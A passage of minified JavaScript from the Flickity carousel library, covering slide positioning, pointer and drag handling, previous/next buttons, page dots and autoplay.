module&&module.exports?module.exports=a(s,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./slide"),require("./animate")):(t=s.Flickity,s.Flickity=a(s,s.EvEmitter,s.getSize,s.fizzyUIUtils,t.Cell,t.Slide,t.animatePrototype))}(window,function(n,t,e,s,i,a,o){var r=n.jQuery,l=n.getComputedStyle,u=n.console;function c(t,e){for(t=s.makeArray(t);t.length;)e.appendChild(t.shift())}var d=0,h={};function p(t,e){var i=s.getQueryElement(t);if(i){if(this.element=i,this.element.flickityGUID){var n=h[this.element.flickityGUID];return n.option(e),n}r&&(this.$element=r(this.element)),this.options=s.extend({},this.constructor.defaults),this.option(e),this._create()}else u&&u.error("Bad element for Flickity: "+(i||t))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var f=p.prototype;s.extend(f,t.prototype),f._create=function(){var t,e=this.guid=++d;for(t in this.element.flickityGUID=e,(h[e]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&n.addEventListener("resize",this),this.options.on){var i=this.options.on[t];this.on(t,i)}p.createMethods.forEach(function(t){this[t]()},this),this.options.watchCSS?this.watchCSS():this.activate()},f.option=function(t){s.extend(this.options,t)},f.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),c(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},f._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},f._filterFindCellElements=function(t){return s.filterFindElements(t,this.options.cellSelector)},f.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},f._makeCells=function(t){return this._filterFindCellElements(t).map(function(t){return new i(t,this)},this)},f.getLastCell=function(){return this.cells[this.cells.length-1]},f.getLastSlide=function(){return this.slides[this.slides.length-1]},f.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},f._positionCells=function(t){this.maxCellHeight=(t=t||0)&&this.maxCellHeight||0;var e,i=0;0<t&&(i=(e=this.cells[t-1]).x+e.size.outerWidth);for(var n=this.cells.length,o=t;o<n;o++){var r=this.cells[o];r.setPosition(i),i+=r.size.outerWidth,this.maxCellHeight=Math.max(r.size.outerHeight,this.maxCellHeight)}this.slideableWidth=i,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},f._sizeCells=function(t){t.forEach(function(t){t.getSize()})},f.updateSlides=function(){var n,o,r;this.slides=[],this.cells.length&&(n=new a(this),this.slides.push(n),o="left"==this.originSide?"marginRight":"marginLeft",r=this._getCanCellFit(),this.cells.forEach(function(t,e){var i;n.cells.length&&(i=n.outerWidth-n.firstMargin+(t.size.outerWidth-t.size[o]),r.call(this,e,i)||(n.updateTarget(),n=new a(this),this.slides.push(n))),n.addCell(t)},this),n.updateTarget(),this.updateSelectedSlide())},f._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!=0}}var t="string"==typeof t&&t.match(/^(\d+)%$/),i=t?parseInt(t[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*i}},f._init=f.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},f.getSize=function(){this.size=e(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var m={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return f.setCellAlign=function(){var t=m[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},f.setGallerySize=function(){var t;this.options.setGallerySize&&(t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight,this.viewport.style.height=t+"px")},f._getWrapShiftCells=function(){var t,e;this.options.wrapAround&&(this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells),t=this.cursorPosition,e=this.cells.length-1,this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1))},f._getGapCells=function(t,e,i){for(var n=[];0<t;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},f._containSlides=function(){var t,e,i,n,o,r;this.options.contain&&!this.options.wrapAround&&this.cells.length&&(t=(e=this.options.rightToLeft)?"marginRight":"marginLeft",e=e?"marginLeft":"marginRight",i=this.slideableWidth-this.getLastCell().size[e],n=i<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[t],r=i-this.size.innerWidth*(1-this.cellAlign),this.slides.forEach(function(t){n?t.target=i*this.cellAlign:(t.target=Math.max(t.target,o),t.target=Math.min(t.target,r))},this))},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;this.emitEvent(t,n),r&&this.$element&&(n=t+=this.options.namespaceJQueryEvents?".flickity":"",e&&((e=r.Event(e)).type=t,n=e),this.$element.trigger(n,i))},f.select=function(t,e,i){this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=s.modulo(t,this.slides.length)),this.slides[t])&&(e=this.selectedIndex,this.selectedIndex=t,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[t]),t!=e&&this.dispatchEvent("change",null,[t]),this.dispatchEvent("cellSelect"))},f._wrapSelect=function(t){var e=this.slides.length;if(!(this.options.wrapAround&&1<e))return t;var i=s.modulo(t,e),n=Math.abs(i-this.selectedIndex),o=Math.abs(i+e-this.selectedIndex),i=Math.abs(i-e-this.selectedIndex);!this.isDragSelect&&o<n?t+=e:!this.isDragSelect&&i<n&&(t-=e),t<0?this.x-=this.slideableWidth:e<=t&&(this.x+=this.slideableWidth)},f.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},f.next=function(t,e){this.select(this.selectedIndex+1,t,e)},f.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),(this.selectedSlide=t).select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},f.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},f.selectInitialIndex=function(){var t,e=this.options.initialIndex;this.isInitActivated?this.select(this.selectedIndex,!1,!0):e&&"string"==typeof e&&this.queryCell(e)?this.selectCell(e,!1,!0):(t=0,e&&this.slides[e]&&(t=e),this.select(t,!1,!0))},f.selectCell=function(t,e,i){t=this.queryCell(t);t&&(t=this.getCellSlideIndex(t),this.select(t,e,i))},f.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++)if(-1!=this.slides[e].cells.indexOf(t))return e},f.getCell=function(t){for(var e=0;e<this.cells.length;e++){var i=this.cells[e];if(i.element==t)return i}},f.getCells=function(t){t=s.makeArray(t);var e=[];return t.forEach(function(t){t=this.getCell(t);t&&e.push(t)},this),e},f.getCellElements=function(){return this.cells.map(function(t){return t.element})},f.getParentCell=function(t){return this.getCell(t)||(t=s.getParent(t,".flickity-slider > *"),this.getCell(t))},f.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var i=this.slides.length;if(i<=1+2*t)return this.getCellElements();for(var n=[],o=e-t;o<=e+t;o++){var r=this.options.wrapAround?s.modulo(o,i):o,r=this.slides[r];r&&(n=n.concat(r.getCellElements()))}return n},f.queryCell=function(t){if("number"==typeof t)return this.cells[t];if("string"==typeof t){if(t.match(/^[#\.]?[\d\/]/))return;t=this.element.querySelector(t)}return this.getCell(t)},f.uiChange=function(){this.emitEvent("uiChange")},f.childUIPointerDown=function(t){"touchstart"!=t.type&&t.preventDefault(),this.focus()},f.onresize=function(){this.watchCSS(),this.resize()},s.debounceMethod(p,"onresize",150),f.resize=function(){var t;this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=s.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize"),t=this.selectedElements&&this.selectedElements[0],this.selectCell(t,!1,!0))},f.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},f.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;!this.options.accessibility||e||(t=p.keyboardHandlers[t.keyCode])&&t.call(this)},p.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange(),this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange(),this[t]()}},f.focus=function(){var t=n.pageYOffset;this.element.focus({preventScroll:!0}),n.pageYOffset!=t&&n.scrollTo(n.pageXOffset,t)},f.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(t){t.destroy()}),this.element.removeChild(this.viewport),c(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},f.destroy=function(){this.deactivate(),n.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),r&&this.$element&&r.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete h[this.guid]},s.extend(f,o),p.data=function(t){t=(t=s.getQueryElement(t))&&t.flickityGUID;return t&&h[t]},s.htmlInit(p,"flickity"),r&&r.bridget&&r.bridget("flickity",p),p.setJQuery=function(t){r=t},p.Cell=i,p.Slide=a,p}),function(e,i){"function"==typeof define&&define.amd?define("unipointer/unipointer",["ev-emitter/ev-emitter"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("ev-emitter")):e.Unipointer=i(e,e.EvEmitter)}(window,function(n,t){function e(){}t=e.prototype=Object.create(t.prototype);t.bindStartEvent=function(t){this._bindStartEvent(t,!0)},t.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},t._bindStartEvent=function(t,e){var i=(e=void 0===e||e)?"addEventListener":"removeEventListener",e="mousedown";n.PointerEvent?e="pointerdown":"ontouchstart"in n&&(e="touchstart"),t[i](e,this)},t.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},t.getTouch=function(t){for(var e=0;e<t.length;e++){var i=t[e];if(i.identifier==this.pointerIdentifier)return i}},t.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},t.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},t.onpointerdown=function(t){this._pointerDown(t,t)},t._pointerDown=function(t,e){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},t.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return t._bindPostStartEvents=function(t){t&&((t=i[t.type]).forEach(function(t){n.addEventListener(t,this)},this),this._boundPointerEvents=t)},t._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(t){n.removeEventListener(t,this)},this),delete this._boundPointerEvents)},t.onmousemove=function(t){this._pointerMove(t,t)},t.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},t.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},t._pointerMove=function(t,e){this.pointerMove(t,e)},t.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},t.onmouseup=function(t){this._pointerUp(t,t)},t.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},t.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},t._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},t.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},t._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},t._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},t.pointerDone=function(){},t.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},t.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},t._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},t.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},e.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},e}),function(e,i){"function"==typeof define&&define.amd?define("unidragger/unidragger",["unipointer/unipointer"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("unipointer")):e.Unidragger=i(e,e.Unipointer)}(window,function(r,t){function e(){}var i=e.prototype=Object.create(t.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(t){for(var e=(t=void 0===t||t)?"addEventListener":"removeEventListener",i=t?this._touchActionValue:"",n=0;n<this.handles.length;n++){var o=this.handles[n];this._bindStartEvent(o,t),o[e]("click",this),r.PointerEvent&&(o.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(t,e){this.okayPointerDown(t)&&(this.pointerDownPointer=e,t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},o={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(t){var e=n[t.target.nodeName],t=o[t.target.type],t=!e||t;return t||this._pointerReset(),t},i.pointerDownBlur=function(){var t=document.activeElement;t&&t.blur&&t!=document.body&&t.blur()},i.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]),this._dragMove(t,e,i)},i._dragPointerMove=function(t,e){var i={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(t,e),i},i.hasDragStarted=function(t){return 3<Math.abs(t.x)||3<Math.abs(t.y)},i.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},i._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},i._dragStart=function(t,e){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,e)},i.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},i._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},i.dragMove=function(t,e,i){t.preventDefault(),this.emitEvent("dragMove",[t,e,i])},i._dragEnd=function(t,e){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(t,e)},i.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},i.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},i._staticClick=function(t,e){this.isIgnoringMouseUp&&"mouseup"==t.type||(this.staticClick(t,e),"mouseup"!=t.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},e.getPointerPoint=t.getPointerPoint,e}),function(n,o){"function"==typeof define&&define.amd?define("flickity/js/drag",["./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(t,e,i){return o(n,t,e,i)}):"object"==typeof module&&module.exports?module.exports=o(n,require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):n.Flickity=o(n,n.Flickity,n.Unidragger,n.fizzyUIUtils)}(window,function(i,t,e,r){r.extend(t.defaults,{draggable:">1",dragThreshold:3}),t.createMethods.push("_createDrag");var n=t.prototype;r.extend(n,e.prototype),n._touchActionValue="pan-y";var o="createTouch"in document,s=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),o&&!s&&(i.addEventListener("touchmove",function(){}),s=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(t,e){this.isDraggable?this.okayPointerDown(t)&&(this._pointerDownPreventDefault(t),this.pointerDownFocus(t),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),i.addEventListener("scroll",this),this._pointerDownDefault(t,e)):this._pointerDownDefault(t,e)},n._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[e])};var a={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(t){a[t.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(t){var e="touchstart"==t.type,i="touch"==t.pointerType,n=a[t.target.nodeName];e||i||n||t.preventDefault()},n.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold},n.pointerUp=function(t,e){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",t,[e]),this._dragPointerUp(t,e)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(t,e){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",t,[e]))},n.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,i]),this._dragMove(t,e,i)},n.dragMove=function(t,e,i){var n,o;this.isDraggable&&(t.preventDefault(),this.previousDragX=this.dragX,o=this.options.rightToLeft?-1:1,this.options.wrapAround&&(i.x=i.x%this.slideableWidth),n=this.dragStartPosition+i.x*o,!this.options.wrapAround&&this.slides.length&&(n=(n=(o=Math.max(-this.slides[0].target,this.dragStartPosition))<n?.5*(n+o):n)<(o=Math.min(-this.getLastSlide().target,this.dragStartPosition))?.5*(n+o):n),this.dragX=n,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i]))},n.dragEnd=function(t,e){var i,n;this.isDraggable&&(this.options.freeScroll&&(this.isFreeScrolling=!0),i=this.dragEndRestingSelect(),this.options.freeScroll&&!this.options.wrapAround?(n=this.getRestingPosition(),this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target):this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect()),delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",t,[e]))},n.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getSlideDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),e=this._getClosestResting(t,e,-1);return(i.distance<e.distance?i:e).index},n._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};r(e,o)&&(o=e,null!==(e=this.getSlideDistance(-t,n+=i)));)e=Math.abs(e);return{distance:o,index:n-i}},n.getSlideDistance=function(t,e){var i=this.slides.length,n=this.options.wrapAround&&1<i,o=n?r.modulo(e,i):e,o=this.slides[o];if(!o)return null;i=n?this.slideableWidth*Math.floor(e/i):0;return t-(o.target+i)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var t=this.getSlideDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return 0<t&&0<e?1:t<0&&e<0?-1:0},n.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,i=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",t,[e,n,i])},n.onscroll=function(){var t=l(),e=this.pointerDownScroll.x-t.x,t=this.pointerDownScroll.y-t.y;(3<Math.abs(e)||3<Math.abs(t))&&this._pointerDone()},t}),function(t,n){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(t,e,i){return n(0,t,e,i)}):"object"==typeof module&&module.exports?module.exports=n(0,require("./flickity"),require("unipointer"),require("fizzy-ui-utils")):n(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,function(t,e,i,n){"use strict";var o="http://www.w3.org/2000/svg";function r(t,e){this.direction=t,this.parent=e,this._create()}(r.prototype=Object.create(i.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),this.disable(),e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");t=this.createSVG();e.appendChild(t),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},r.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(o,"svg");t.setAttribute("class","flickity-button-icon"),t.setAttribute("viewBox","0 0 100 100");var e,i=document.createElementNS(o,"path"),e="string"!=typeof(e=this.parent.options.arrowShape)?"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z":e;return i.setAttribute("d",e),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(i),t},r.prototype.handleEvent=n.handleEvent,r.prototype.onclick=function(){var t;this.isEnabled&&(this.parent.uiChange(),t=this.isPrevious?"previous":"next",this.parent[t]())},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.slides;this.parent.options.wrapAround&&1<t.length?this.enable():(t=t.length?t.length-1:0,t=this.isPrevious?0:t,this[this.parent.selectedIndex==t?"disable":"enable"]())},r.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");n=e.prototype;return n._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},n.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},n.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=r,e}),function(t,n){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(t,e,i){return n(0,t,e,i)}):"object"==typeof module&&module.exports?module.exports=n(0,require("./flickity"),require("unipointer"),require("fizzy-ui-utils")):n(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,function(t,e,i,n){function o(t){this.parent=t,this._create()}(o.prototype=Object.create(i.prototype))._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},o.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},o.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;0<t?this.addDots(t):t<0&&this.removeDots(-t)},o.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[],n=this.dots.length,o=n+t,r=n;r<o;r++){var s=document.createElement("li");s.className="dot",s.setAttribute("aria-label","Page dot "+(r+1)),e.appendChild(s),i.push(s)}this.holder.appendChild(e),this.dots=this.dots.concat(i)},o.prototype.removeDots=function(t){this.dots.splice(this.dots.length-t,t).forEach(function(t){this.holder.removeChild(t)},this)},o.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},o.prototype.onTap=o.prototype.onClick=function(t){t=t.target;"LI"==t.nodeName&&(this.parent.uiChange(),t=this.dots.indexOf(t),this.parent.select(t))},o.prototype.destroy=function(){this.deactivate(),this.allOff()},e.PageDots=o,n.extend(e.defaults,{pageDots:!0}),e.createMethods.push("_createPageDots");n=e.prototype;return n._createPageDots=function(){this.options.pageDots&&(this.pageDots=new o(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},n.activatePageDots=function(){this.pageDots.activate()},n.updateSelectedPageDots=function(){this.pageDots.updateSelected()},n.updatePageDots=function(){this.pageDots.setDots()},n.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=o,e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["ev-emitter/ev-emitter","fizzy-ui-utils/utils","./flickity"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("fizzy-ui-utils"),require("./flickity")):e(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}(window,function(t,e,i){function n(t){this.parent=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}(n.prototype=Object.create(t.prototype)).play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){var t,e;"playing"==this.state&&(t="number"==typeof(t=this.parent.options.autoPlay)?t:3e3,(e=this).clear(),this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t))},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},e.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");e=i.prototype;return e._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},e.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},e.playPlayer=function(){this.player.play()},e.stopPlayer=function(){this.player.stop()},e.pausePlayer=function(){this.player.pause()},e.unpausePlayer=function(){this.player.unpause()},e.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},e.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},e.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}),function(t,i){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(t,e){return i(0,t,e)}):"object"==typeof module&&module.exports?module.exports=i(0,require("./flickity"),require("fizzy-ui-utils")):i(0,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,n){var i=e.prototype;return i.insert=function(t,e){var i,n,o,r,s=this._makeCells(t);s&&s.length&&(n=this.cells.length,e=void 